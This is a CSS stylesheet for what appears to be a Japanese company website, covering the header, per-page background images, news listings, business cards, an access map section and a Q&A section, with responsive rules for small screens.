#header .header-navi ul .header-main_menu .header-logo {
	display: flex;
	align-items: center;
	padding: 0
}
#header .header-navi ul .header-main_menu .header-logo img {
	width: 48px;
	height: 58px;
	margin-right: 12px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi ul .header-main_menu .header-logo img {
		margin-right: 8px
	}
}
#header .header-navi ul .header-main_menu .header-logo h1 {
	font-size: 20px;
	font-size: 2rem;
	font-weight: bold;
	font-family: "TB新聞ゴシック M"
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#header .header-navi ul .header-main_menu .header-logo h1 {
		font-size: 14px;
		font-size: 1.4rem
	}
}
#header .header-navi ul .header-main_menu h3 {
	color: #fff
}
#header .header-navi ul .header-main_menu .header-menu_link {
	text-decoration: none;
	height: 72px;
	display: flex;
	align-items: center
}
#header .header-navi ul .header-main_menu .header-menu_link span {
	color: #222;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "TB新聞ゴシック M";
	transition: all 0.2s;
	-webkit-transition: all 0.2s;
	letter-spacing: 1px;
	font-weight: bold
}
#header .header-navi ul .header-main_menu .header-menu_link span.smaller {
	color: #fff
}
#header .header-navi ul .header-main_menu .header-menu_link span:hover {
	transition: all 0.2s;
	-webkit-transition: all 0.2s
}
.contact-icon {
	background: url("./images/contact.svg") 11% 50% no-repeat;
	padding: 16px 0;
	background-size: 28px 28px;
	text-decoration: none;
	display: block
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contact-icon {
		background: url("./images/contact.svg") 38% 40%/53% no-repeat
	}
}
.contact-icon .nav-color {
	color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	padding-left: 10%
}
input::-webkit-input-placeholder {
	line-height: 1.4
}
.futura-01 {
	letter-spacing: 0;
	font-weight: 400;
	font-style: normal;
	line-height: 1;
	font-family: futura-pt, -apple-system, BlinkMacSystemFont, Arial, sans-serif;
	font-size: 38px;
	font-size: 3.8rem
}
.futura-01:first-letter {
	font-size: 54px;
	font-size: 5.4rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.futura-01 {
		font-size: 32px;
		font-size: 3.2rem
	}
	.futura-01:first-letter {
		font-size: 44px;
		font-size: 4.4rem
	}
}
#business .futura-01{
	font-size: 60px !important;
	font-size: 6.0rem !important;
}
#business .futura-01 span{
	font-size: 48px !important;
	font-size: 4.8rem !important;
}
#business .futura-01:first-letter {
	font-size: 60px;
	font-size: 6.0rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#business .futura-01{
	font-size: 32px !important;
	font-size: 3.2rem !important;
}
	#business .futura-01:first-letter {
	font-size: 32px;
	font-size: 3.2rem
}
}



.futura-02 {
	letter-spacing: 0;
	font-weight: normal;
	font-style: normal;
	padding-bottom: 16px;
	font-size: 28px;
	font-size: 2.8rem;
	font-family: futura-pt, -apple-system, BlinkMacSystemFont, Arial, sans-serif
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.futura-02 {
		padding-top: 4vh;
		padding-bottom: 1vh
	}
}
.bg-size {
	width: 100%;
	height: 300px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bg-size {
		height: 234px
	}
}
.bg-size02 {
	width: 100%;
	height: 480px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.bg-size02 {
		height: 400px
	}
}
.news_bg {
	background: url("./images/news_bg.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.news_bg {
		background: url("./images/news_bg_sp.jpg") no-repeat;
		background-size: cover;
		background-position: center 20%
	}
}
.privacy_bg {
	background: url("./images/privacy_bg.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.privacy_bg {
		background: url("./images/privacy_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.contact_bg {
	background: url("./images/contact_bg.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.contact_bg {
		background: url("./images/contact_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.recruit_bg {
	background: url("./images/recruit_bg.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit_bg {
		background: url("./images/recruit_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.company_bg {
	background: url("./images/company_bg.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.company_bg {
		background: url("./images/company_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.business_bg {
	background: url("./images/business_bg.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business_bg {
		background: url("./images/business_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.privacypolicy_bg {
	background: url("./images/privacypolicy_bg.jpg") no-repeat;
	background-size: cover;
	background-position: top center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.privacypolicy_bg {
		background: url("./images/privacypolicy_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.recruit-01_bg {
	background: url("./images/recruit/recruit-01_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-01_bg {
		background: url("./images/recruit/recruit-01_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.recruit-02_bg {
	background: url("./images/recruit/recruit-02_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-02_bg {
		background: url("./images/recruit/recruit-02_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.recruit-03_bg {
	background: url("./images/recruit/recruit-03_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-03_bg {
		background: url("./images/recruit/recruit-03_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.recruit-04_bg {
	background: url("./images/recruit/recruit-04_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.recruit-04_bg {
		background: url("./images/recruit/recruit-04_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.company-01_bg {
	background: url("./images/company/company-01_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.company-01_bg {
		background: url("./images/company/company-01_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.company-02_bg {
	background: url("./images/company/company-02_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.company-02_bg {
		background: url("./images/company/company-02_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.company-03_bg {
	background: url("./images/company/company-03_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.company-03_bg {
		background: url("./images/company/company-03_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.company-04_bg {
	background: url("./images/company/company-04_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.company-04_bg {
		background: url("./images/company/company-04_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.company-05_bg {
	background: url("./images/company/company-05_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.company-05_bg {
		background: url("./images/company/company-05_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.business-01_bg {
	background: url("./images/business/business-01_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-01_bg {
		background: url("./images/business/business-01_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.business-02_bg {
	background: url("./images/business/business-02_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-02_bg {
		background: url("./images/business/business-02_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}
.business-05_bg {
	background: url("./images/business/business-05_bg.jpg") no-repeat;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	.business-05_bg {
		background: url("./images/business/business-05_bg_sp.jpg") no-repeat;
		background-size: cover
	}
}

#breadcrumbs {
	padding: 16px 15%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#breadcrumbs {
		padding: 4%
	}
}
#breadcrumbs span {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 0 0 0 4px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#breadcrumbs span {
		padding: 0
	}
}
#breadcrumbs a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #999;
	padding: 0 4px 0 0
}
#breadcrumbs .breadcrumbs-last {
	color: #222
}
#main {
	width: 100%;
	overflow: hidden
}
#main .title-area_01 {
	text-align: center;
	padding-left: 4%;
	padding-right: 4%
}
#main .title-area_01 h2 {
	line-height: 1.2
}
#main .title-area_01 h5 {
	padding: 2px 0 4vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .title-area_01 p {
		text-align: left
	}
}
#main .title-area_02 {
	text-align: left
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .title-area_02 {
		text-align: center
	}
}
#main .title-area_02 h2 {
	line-height: 1.2
}
#main .title-area_02 h5 {
	padding: 8px 0 16px
}
#main #firstview-page {
	display: flex;
	align-items: center;
	position: relative
}
#main #firstview-page .firstview-card_top {
	width: 240px;
	height: 240px;
	border-radius: 20px;
	background: #fff;
	text-align: center;
	margin-left: 15.3%;
	background: rgba(255, 255, 255, 0.7) url("./images/title.svg") no-repeat;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.25)
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_top {
		width: 180px;
		height: 180px;
		margin-left: 6%;
		padding-top: 1vh
	}
}
#main #firstview-page .firstview-card_top p {
	line-height: 1.6;
	padding: 14px 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_top p {
		font-size: 16px;
		font-size: 1.6rem;
		padding: 1vh 0
	}
}
#main #firstview-page .firstview-card_top h2 {
	color: #197e3c
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_top h2 {
		font-size: 24px;
		font-size: 2.4rem
	}
}
#main #firstview-page .firstview-card_page {
	width: 240px;
	height: 240px;
	border-radius: 20px;
	background: #fff;
	text-align: center;
	margin-left: 15.3%;
	display: flex;
	background: rgba(255, 255, 255, 0.7) url("./images/title.svg") no-repeat;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.25)
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_page {
		width: 160px;
		height: 160px;
		margin-left: 6%;
		padding-top: 1vh
	}
}
#main #firstview-page .firstview-card_page > div {
	padding: 0 10px
}
#main #firstview-page .firstview-card_page p {
	line-height: 1;
	padding: 4px 0 16px 0
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_page p {
		padding: 1vh 0
	}
}
#main #firstview-page .firstview-card_page span {
	font-size: 44px;
	font-size: 4.4rem;
	color: #197e3c;
	font-family: futura-pt, -apple-system, BlinkMacSystemFont, Arial, sans-serif;
	position: relative;
	bottom: 8px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_page span {
		text-align: left;
		font-size: 30px;
		font-size: 3rem
	}
}
#main #firstview-page .firstview-card_page h3 {
	padding: 16px 0 0;
	border-top: 1px solid #ccc;
	width: 100%;
	font-weight: normal;
	line-height: 1.4;
	font-size: 24px;
	font-size: 2.4rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_page h3 {
		padding: 1vh 0 0;
		font-size: 15px;
		font-size: 1.5rem;
		line-height: 1.3
	}
}
#main #firstview-page .firstview-card_page img {
	width: 48px;
	height: 48px;
	margin-top: 8px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview-page .firstview-card_page img {
		margin-top: 4px;
		width: 40px;
		height: 40px
	}
}
#main #firstview {
	position: relative;
	display: flex;
	align-items: center;
	overflow: hidden
}
#main #firstview .firstview-title {
	position: absolute;
	margin: auto;
	background: rgba(255, 255, 255, 0.6) url("./images/title.svg") no-repeat;
	border-radius: 20px;
	padding: 32px;
	width: 400px;
	height: 400px;
	z-index: 999;
	top: 0;
	bottom: 70px;
	left: 14%;
	box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.25)
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-title {
		display: flex;
		left: 0;
		top: -140px;
		justify-content: center;
		align-items: flex-end;
		padding: 0 3%;
		width: 100%;
		background: none;
		box-shadow: none
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-title .firstview-title_txt {
		width: 63%;
		text-shadow: 0 0 4px #fff, 0 0 4px #fff, 0 0 4px #fff, 0 0 4px #fff, 0 0 4px #fff, 0 0 4px #fff, 0 0 4px #fff, 0 0 4px #fff
	}
}
#main #firstview .firstview-title .firstview-title_txt h2 {
	color: #197e3c;
	padding-bottom: 8px;
	letter-spacing: 4px;
	font-weight: normal;
	font-size: 34px;
	font-size: 3.4rem;
	line-height: 1.5
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#main #firstview .firstview-title .firstview-title_txt h2 {
		padding: 0;
		font-size: 32px;
		font-size: 3.2rem;
		padding-bottom: 6px;
		letter-spacing: 4px
	}
}
@media screen and (max-width: 559px) {
	#main #firstview .firstview-title .firstview-title_txt h2 {
		padding: 0;
		font-size: 23px;
		font-size: 2.3rem;
		padding-bottom: 6px;
		letter-spacing: 3px
	}
}
#main #firstview .firstview-title .firstview-title_txt h3 {
	font-family: futura-pt, -apple-system, BlinkMacSystemFont, Arial, sans-serif;
	color: #a9c9b2;
	font-size: 18px;
	font-size: 1.8rem;
	height: 48px;
	font-weight: normal
}
#main #firstview .firstview-title .firstview-title_txt h3:first-letter {
	font-size: 24px;
	font-size: 2.4rem
}
#main #firstview .firstview-title .firstview-title_txt h3 span {
	padding-left: 4px;
	font-size: 30px;
	font-size: 3rem
}
#main #firstview .firstview-title .firstview-title_txt > p {
	font-size: 16px;
	font-size: 1.6rem;
	color: #222;
	letter-spacing: 2px
}
@media screen and (max-width: 559px) {
	#main #firstview .firstview-title .firstview-title_txt > p {
		line-height: 1.6;
		font-size: 14px;
		font-size: 1.4rem
	}
}
#main #firstview .firstview-title .firstview-title_btn a {
	text-align: center;
	padding: 8px 32px 8px 0;
	width: 100%;
	border-radius: 1000px;
	background: linear-gradient(to right, #137b3e 0%, #51d87a 100%);
	display: block;
	margin: 24px 0;
	border: 1px solid #fff
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#main #firstview .firstview-title .firstview-title_btn a {
		display: flex;
		margin: auto;
		justify-content: center;
		align-items: center;
		width: 168px;
		height: 168px;
		padding: 0 12px;
		border-radius: 50%
	}
}
@media screen and (max-width: 559px) {
	#main #firstview .firstview-title .firstview-title_btn a {
		display: flex;
		margin: auto;
		justify-content: center;
		align-items: center;
		width: 128px;
		height: 128px;
		padding: 0 8px;
		border-radius: 50%
	}
}
#main #firstview .firstview-title .firstview-title_btn a p {
	color: #fff;
	position: relative
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-title .firstview-title_btn a p {
		bottom: 10px;
		line-height: 1.6
	}
}
#main #firstview .firstview-title .firstview-title_btn a p:after {
	content: "";
	background: url("./images/studio.svg") 0px 0px/50% no-repeat;
	display: block;
	color: #197e3c;
	width: 30px;
	position: absolute;
	height: 30px;
	top: 8px;
	right: 0;
	z-index: 9990
}
@media screen and (min-width: 560px) and (max-width: 959px) {
	#main #firstview .firstview-title .firstview-title_btn a p:after {
		background: url("./images/studio.svg") 0px 10px/50% no-repeat;
		left: 15px;
		bottom: -7vh;
		margin: auto
	}
}
@media screen and (max-width: 559px) {
	#main #firstview .firstview-title .firstview-title_btn a p:after {
		background: url("./images/studio.svg") 0px 10px/50% no-repeat;
		left: 15px;
		bottom: -9vh;
		margin: auto
	}
}
#main #firstview .firstview-image {
	width: 100%;
	height: calc(76vh + 70px)
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-image {
		position: relative;
		overflow: hidden
	}
}
#main #firstview .firstview-image .slick-prev, #main #firstview .firstview-image .slick-next {
	bottom: 48%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-image .slick-prev, #main #firstview .firstview-image .slick-next {
		top: 0;
		bottom: 30vh;
		margin: auto
	}
}
#main #firstview .firstview-image .slick-dots {
	bottom: 35px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-image .slick-dots {
		margin: auto;
		text-align: center;
		right: 0;
		left: 0;
		bottom: 4vh
	}
}
#main #firstview .firstview-image > .firstview-title {
	display: flex;
	align-items: center
}
#main #firstview .firstview-image .firstview-bg {
	width: 100%;
	height: calc(76vh + 70px);
	display: flex;
	align-items: center;
	background-repeat: no-repeat;
	background-position: center 30%;
	background-size: cover
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-image .firstview-bg {
		background-position: 66% top;
		background-size: auto 77%
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #firstview .firstview-image .firstview-bg:after {
		content: "";
		background: url("./images/white.png") no-repeat;
		width: 100%;
		height: 200px;
		background-size: cover;
		bottom: 20vh;
		position: absolute
	}
}
#main #firstview .page {
	overflow: hidden;
	height: 56vh
}
#main .firstview-txt_area {
	background: #197e3c;
	padding: 8px 3%;
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 1999
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .firstview-txt_area {
		padding: 3vh 2%;
		max-height: 33vh;
		top: 63vh;
		bottom: none
	}
}
#main .firstview-txt_area .firstview-txt {
	width: 92%;
	position: relative;
	margin: auto;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .firstview-txt_area .firstview-txt {
		font-size: 14px;
		font-size: 1.4rem;
		width: 96%
	}
}
#main #news-area {
	width: 100%;
	margin: auto;
	padding: 6vh 15.5%;
	letter-spacing: -0.4em
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area {
		width: 90%;
		padding: 48px 0
	}
}
#main #news-area .news-inner {
	width: 74%;
	margin: auto;
	display: inline-block;
	letter-spacing: normal
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area .news-inner {
		width: 100%
	}
}
#main #news-area .news_inner {
	width: 100%
}
#main #news-area .news-area_inner {
	max-width: 1400px;
	margin: auto;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0 4%;
	letter-spacing: normal
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area .news-area_inner {
		width: 100%;
		padding: 0;
		flex-direction: column
	}
}
#main #news-area .news-area_inner .news-title {
	max-width: 320px;
	text-align: center;
	padding-right: 5vw
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area .news-area_inner .news-title {
		flex-direction: column;
		padding-right: 0
	}
}
#main #news-area .news-area_inner .news-title .news-title_inner h2 {
	line-height: 1.2
}
#main #news-area .news-area_inner .news-title .news-btn_01 {
	padding-top: 32px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area .news-area_inner .news-title .news-btn_01 {
		display: none
	}
}
#main #news-area .news-area_inner .news-list {
	width: 100%;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area .news-area_inner .news-list {
		flex-direction: column
	}
}
#main #news-area .news-area_inner .news-btn_02 {
	display: none
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area .news-area_inner .news-btn_02 {
		display: block;
		padding-top: 32px
	}
}
#main #news-area .news-single_title {
	line-height: 1.3;
	text-align: left;
	margin: 0;
	padding: 0;
	font-weight: bold
}
#main #news-area .news-single_title a {
	font-size: 20px;
	font-size: 2rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #news-area .news-single_title a {
		font-size: 18px;
		font-size: 1.8rem
	}
}
#main #news-area .news-single_txt p {
	font-size: 16px;
	font-size: 1.6rem
}
#main #news-area .news-single_txt p img {
	text-align: center;
	max-width: 100%;
	object-fit: contain;
	height: 100%;
	padding: 3vh 0 2vh
}
#main .news-txt_title {
	line-height: 1.6;
	text-align: left;
	margin: 0;
	padding: 0;
	font-weight: normal;
	font-size: 16px;
	font-size: 1.6rem
}
#main .news-txt_title:hover {
	text-decoration: underline
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .news-txt_title {
		width: 100%;
		margin-top: 12px
	}
}
#main .news-txt {
	display: flex;
	padding: 20px 0;
	align-items: center
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .news-txt {
		flex-wrap: wrap
	}
}
#main .news-txt .news-date {
	font-size: 14px;
	font-size: 1.4rem;
	margin-right: 2vw;
	line-height: 1.8;
	font-family: futura-pt
}
#main .news-txt .news-date time {
	color: #197e3c
}
#main .news-border {
	border-bottom: solid 1px #eee
}
#main #business-area {
	width: 100%;
	background: #E8F2EA;
	text-align: center;
	padding: 10vh 3.5%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #business-area {
		padding: 6vh 4%
	}
}
#main #business-area .business-area_inner {
	text-align: center;
	margin: auto
}
#main #business-area .business-area_inner h4 {
	margin: 8px auto 16px;
	line-height: 2
}
#main #business-area .business-area_inner ul {
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	margin: auto;
	overflow: hidden
}
@media screen and (min-width: 960px) and (max-width: 1200px) {
	#main #business-area .business-area_inner ul {
		display: flex
	}
}
@media screen and (max-width: 559px) {
	#main #business-area .business-area_inner ul {
		flex-direction: column
	}
}
#main #business-area .business-area_inner ul li {
	width: 32%;
	padding: 1.5%;
	display: block;
	list-style-type: none
}
@media screen and (min-width: 960px) and (max-width: 1200px), screen and (min-width: 560px) and (max-width: 959px) {
	#main #business-area .business-area_inner ul li {
		width: 50%;
		padding: 2%
	}
}
@media screen and (max-width: 559px) {
	#main #business-area .business-area_inner ul li {
		width: 100%;
		padding: 4% 2%
	}
}
#main #business-area .business-area_inner ul li figure {
	margin: 0;
	overflow: hidden;
	position: relative;
	text-align: center;
	display: block;
	border-radius: 16px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #business-area .business-area_inner ul li figure {
		height: 240px;
		border-radius: 10px
	}
}
#main #business-area .business-area_inner ul li figure:hover > .business-list_title {
	height: 100%;
	padding-top: 12%;
	transition: .25s ease
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #business-area .business-area_inner ul li figure:hover > .business-list_title {
		transition: none;
		transform: none;
		pointer-events: none
	}
}
#main #business-area .business-area_inner ul li figure:hover > .business-list_detail {
	opacity: 1;
	padding-top: 12%;
	transition: .25s ease
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #business-area .business-area_inner ul li figure:hover > .business-list_detail {
		transition: none;
		transform: none;
		opacity: 0;
		pointer-events: none
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #business-area .business-area_inner ul li figure {
		transition: none;
		transform: none;
		pointer-events: none
	}
}
#main #business-area .business-area_inner ul li figure img {
	width: 100%;
	object-fit: cover;
	vertical-align: bottom
}
#main #business-area .business-area_inner ul li figure .business-list_title {
	width: 100%;
	margin: auto;
	background: rgba(0, 0, 0, 0.6);
	opacity: 1;
	bottom: 0;
	position: absolute;
	text-align: left;
	padding: 16px;
	color: #fff;
	z-index: 0;
	transition: .25s ease;
	font-size: 18px;
	font-size: 1.8rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #business-area .business-area_inner ul li figure .business-list_title {
		font-size: 14px;
		font-size: 1.4rem;
		transition: none;
		transform: none
	}
}
#main #business-area .business-area_inner ul li figure .business-list_title .business-sub_title {
	font-size: 12px;
	font-size: 1.2rem
}
#main #business-area .business-area_inner ul li figure .business-list_number {
	position: absolute;
	margin: auto;
	width: 100%;
	text-align: right;
	bottom: -12px;
	right: 8px;
	color: #197e3c;
	z-index: 10;
	font-size: 44px;
	font-size: 4.4rem
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main #business-area .business-area_inner ul li figure .business-list_number {
		font-size: 34px;
		font-size: 3.4rem;
		bottom: -6px
	}
}
#main #business-area .business-area_inner ul li figure .business-list_detail {
	position: absolute;
	width: 100%;
	top: 16%;
	bottom: 0;
	left: 0;
	opacity: 0;
	padding: 8px 16px;
	transition: .25s ease
}
#main #business-area .business-area_inner ul li figure .business-list_detail .business-card_description {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.8;
	color: #fff
}
@media screen and (min-width: 960px) and (max-width: 1200px) {
	#main #business-area .business-area_inner ul li figure .business-list_detail .business-card_description span {
		font-size: 14px;
		font-size: 1.4rem
	}
}
#main #business-area .business-area_inner ul li figure .business-list_detail .business-list_card {
	position: absolute;
	bottom: 16%;
	right: 0;
	left: 0;
	margin: auto
}
#main #business-area .business-area_inner ul li figure .business-list_detail .business-list_card p {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.8
}
@media screen and (min-width: 960px) and (max-width: 1200px) {
	#main #business-area .business-area_inner ul li figure .business-list_detail .business-list_card p {
		line-height: 1.6
	}
}
#main #business-area .business-area_inner ul li figure .business-list_detail .business-list_card span {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.4
}
#main .b-access {
	width: 100%;
	padding-bottom: 6vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .b-access {
		position: relative;
		top: -9vh;
		padding-bottom: 0
	}
}
#main .b-access .b-access_inner {
	padding-top: 6vh;
	max-width: 1024px;
	display: flex;
	justify-content: center;
	margin: auto
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .b-access .b-access_inner {
		flex-direction: column
	}
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .b-access .b-access_inner iframe {
		width: 100%
	}
}
#main .b-access .b-access_inner .b-access_r {
	padding-left: 3%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .b-access .b-access_inner .b-access_r {
		padding: 0 4%
	}
}
#main .b-access .b-access_inner .b-access_r .access-logo {
	display: flex;
	align-items: center;
	padding-bottom: 2.5vh
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .b-access .b-access_inner .b-access_r .access-logo {
		padding: 2.5vh 0
	}
}
#main .b-access .b-access_inner .b-access_r .access-logo img {
	width: 60px;
	height: 72px
}
#main .b-access .b-access_inner .b-access_r .access-logo h1 {
	font-weight: normal;
	padding-left: 16px;
	font-size: 24px;
	font-size: 2.4rem;
	font-family: "TB新聞ゴシック M", TBNPGothic M, Hiragino Kaku Gothic ProN, Arial, sans-serif
}
#main .b-access .b-access_inner .b-access_r h4 {
	font-weight: normal;
	padding-bottom: 1.4vh
}
#main .b-access .b-access_inner .b-access_r p {
	padding-bottom: 1vh
}
#main .b-access .b-access_inner .b-access_r .r-picture_inner {
	width: 100%;
	display: flex;
	justify-content: center
}
#main .b-access .b-access_inner .b-access_r .r-picture_inner .r-picture_img {
	width: 40%
}
#main .b-access .b-access_inner .b-access_r .r-picture_inner .r-picture_img img {
	max-width: 100%
}
#main .b-access .b-access_inner .b-access_r .r-picture_inner .r-picture_txt {
	width: 60%;
	padding-left: 6%
}
#main .b-access .b-access_inner .b-access_r .r-picture_inner .r-picture_txt h5 {
	display: flex;
	padding: 0 16px 1vh;
	font-weight: normal;
	font-size: 18px;
	font-size: 1.8rem;
	align-items: center
}
#main .b-access .b-access_inner .b-access_r .r-picture_inner .r-picture_txt h5:before {
	content: "";
	width: 30px;
	height: 23px;
	position: relative;
	right: 16px;
	background: url("./images/business/camera-icon.png") 50% 50% no-repeat;
	background-size: contain
}
#main .b-access .b-access_inner .b-access_r .r-picture_inner .r-picture_txt .r-school_txt {
	font-size: 14px;
	font-size: 1.4rem;
	max-width: 400px;
	line-height: 1.75em;
}
#main .question {
	width: 100%;
	padding: 0 15.5%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .question {
		padding: 0 4%
	}
}
#main .question .question-inner h3 {
	font-size: 20px;
	font-size: 2rem;
	font-family: YuMincho, 'Yu Mincho';
	font-weight: normal;
	border-bottom: 1px solid #197e3c;
	padding: 10px 0;
	color: #197e3c;
	margin-bottom: 10px;
	padding-top: 3vh
}
#main .question .question-inner .question-txt {
	border-bottom: 1px #ccc solid;
	padding: 10px 0 16px
}
#main .question .question-inner .question-txt h5 {
	font-weight: normal
}
#main .question .question-inner .question-txt .q-txt {
	color: #fc546c;
	font-size: 24px;
	font-size: 2.4rem;
	padding-right: 10px
}
#main .question .question-inner .question-txt .a-txt {
	color: #197e3c;
	font-size: 24px;
	font-size: 2.4rem;
	padding-right: 10px;
	padding-left: 3vw
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .question .question-inner .question-txt .a-txt {
		padding-left: 2px
	}
}
#main .shooting {
	width: 100%;
	padding: 6vh 15.5%
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .shooting {
		padding: 0 4%
	}
}
#main .shooting h3 {
	font-size: 22px;
	font-size: 2.2rem;
	font-weight: normal;
	border-bottom: 1px solid #197e3c;
	padding: 10px 0;
	color: #197e3c;
	margin-bottom: 10px
}
@media screen and (min-width: 0px) and (max-width: 959px) {
	#main .shooting h3 {
		font-size: 18px;
		font-size: 1.8rem;
		padding: 6px 0
	}
}
